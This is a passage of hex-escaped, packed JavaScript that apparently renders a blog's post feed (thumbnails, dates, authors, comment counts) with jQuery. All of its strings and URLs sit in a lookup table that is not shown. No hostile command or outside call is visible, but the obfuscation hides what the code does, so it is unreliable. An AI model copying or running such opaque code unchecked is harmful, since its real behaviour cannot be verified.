61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x7a\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x38\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x41\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x71\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x45\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x47\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x71\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x50\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x72\x3d\x24\x28\x49\x29\x3b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x38\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x4a\x5d\x29\x3b\x24\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x51\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x36\x64\x5d\x3b\x6d\x20\x59\x3d\x61\x5b\x38\x73\x5d\x3b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x50\x5d\x29\x3b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x59\x2c\x61\x5b\x33\x5a\x5d\x29\x3b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x31\x77\x29\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x37\x41\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x57\x2c\x58\x29\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x4d\x28\x58\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x29\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x31\x6f\x20\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x45\x3d\x61\x5b\x37\x79\x5d\x3b\x6d\x20\x35\x78\x3d\x61\x5b\x37\x43\x5d\x3b\x24\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x37\x52\x5d\x29\x3b\x4d\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x37\x53\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x2b\x35\x45\x2b\x61\x5b\x37\x56\x5d\x2b\x35\x78\x2b\x61\x5b\x37\x59\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x5a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x3b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x35\x51\x3a\x61\x5b\x35\x35\x5d\x2c\x35\x7a\x3a\x61\x5b\x32\x5d\x2c\x35\x4b\x3a\x35\x5a\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x38\x4b\x5d\x29\x5b\x61\x5b\x38\x52\x5d\x5d\x28\x7b\x38\x59\x3a\x31\x2c\x38\x6f\x3a\x61\x5b\x38\x46\x5d\x2c\x38\x58\x3a\x35\x52\x2c\x38\x49\x3a\x35\x52\x7d\x29\x3b\x24\x28\x61\x5b\x38\x4e\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x24\x28\x61\x5b\x38\x68\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x70\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x2c\x4e\x28\x33\x57\x2c\x32\x77\x29\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\